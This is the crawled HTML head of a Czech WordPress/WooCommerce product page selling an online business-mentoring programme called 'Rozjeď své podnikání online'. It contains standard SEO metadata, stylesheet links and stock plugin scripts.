

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/
body_size: 31096
content:
<!doctype html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rozjeď své podnikání online - Mentorka Lucie</title>
	<meta name="description" content="Motáte se v podnikání a nevíte, jak se rozjet? Přihlaste se do programu a zjistěte, jak začít vydělávat, jak dělat marketing a budovat vlastní značku." />
	<link rel="canonical" href="https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rozjeď své podnikání online - Mentorka Lucie" />
	<meta property="og:description" content="Motáte se v podnikání a nevíte, jak se rozjet? Přihlaste se do programu a zjistěte, jak začít vydělávat, jak dělat marketing a budovat vlastní značku." />
	<meta property="og:url" content="https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/" />
	<meta property="og:site_name" content="Mentorka Lucie" />
	<meta property="article:modified_time" content="2024-07-09T07:44:56+00:00" />
	<meta property="og:image" content="https://mentorkalucie.cz/wp-content/uploads/2021/07/Rozjed-sve-podnikani-online.png" />
	<meta property="og:image:width" content="455" />
	<meta property="og:image:height" content="238" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/","url":"https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/","name":"Rozjeď své podnikání online - Mentorka Lucie","isPartOf":{"@id":"https://mentorkalucie.cz/#website"},"primaryImageOfPage":{"@id":"https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/#primaryimage"},"image":{"@id":"https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/#primaryimage"},"thumbnailUrl":"https://mentorkalucie.cz/wp-content/uploads/2021/07/Rozjed-sve-podnikani-online.png","datePublished":"2021-07-02T17:32:22+00:00","dateModified":"2024-07-09T07:44:56+00:00","description":"Motáte se v podnikání a nevíte, jak se rozjet? Přihlaste se do programu a zjistěte, jak začít vydělávat, jak dělat marketing a budovat vlastní značku.","breadcrumb":{"@id":"https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/#primaryimage","url":"https://mentorkalucie.cz/wp-content/uploads/2021/07/Rozjed-sve-podnikani-online.png","contentUrl":"https://mentorkalucie.cz/wp-content/uploads/2021/07/Rozjed-sve-podnikani-online.png","width":455,"height":238,"caption":"Rozjed-sve-podnikani-online"},{"@type":"BreadcrumbList","@id":"https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://mentorkalucie.cz/"},{"@type":"ListItem","position":2,"name":"Obchod","item":"https://mentorkalucie.cz/obchod/"},{"@type":"ListItem","position":3,"name":"Rozjeď své podnikání online"}]},{"@type":"WebSite","@id":"https://mentorkalucie.cz/#website","url":"https://mentorkalucie.cz/","name":"Mentorka Lucie","description":"podnikatelský mentoring","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentorkalucie.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mentorka Lucie &raquo; RSS zdroj" href="https://mentorkalucie.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mentorka Lucie &raquo; RSS komentářů" href="https://mentorkalucie.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mentorka Lucie &raquo; RSS komentářů pro Rozjeď své podnikání online" href="https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentorkalucie.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mentorkalucie.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://mentorkalucie.cz/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='toretxmlfeeds-css' href='https://mentorkalucie.cz/wp-content/plugins/toretxmlfeeds/public/css/toretxmlfeeds-public.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://mentorkalucie.cz/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://mentorkalucie.cz/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mentorkalucie.cz/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mentorkalucie.cz/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-333-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-333.css?ver=1714646569' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='elementor-post-2165-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-2165.css?ver=1720511099' media='all' />
<link rel='stylesheet' id='elementor-post-9596-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-9596.css?ver=1714646569' media='all' />
<link rel='stylesheet' id='elementor-post-9557-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-9557.css?ver=1759400394' media='all' />
<link rel='stylesheet' id='elementor-post-11057-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-11057.css?ver=1717172896' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://mentorkalucie.cz/wp-content/plugins/tablepress/css/build/default.css?ver=2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTenor+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.5.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://mentorkalucie.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/toretxmlfeeds/public/js/toretxmlfeeds-public.js?ver=1.3.3" id="toretxmlfeeds-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazit ko\u0161\u00edk","cart_url":"https:\/\/mentorkalucie.cz\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.2" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.8.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Zvolte pros\u00edm hodnocen\u00ed","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/mentorkalucie.cz\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mentorkalucie.cz\/"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/mentorkalucie.cz\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mentorkalucie.cz\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.11" id="search-filter-plugin-build-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.11" id="search-filter-plugin-chosen-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://mentorkalucie.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://mentorkalucie.cz/wp-json/wp/v2/product/2165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentorkalucie.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.8.2" />
<link rel='shortlink' href='https://mentorkalucie.cz/?p=2165' />
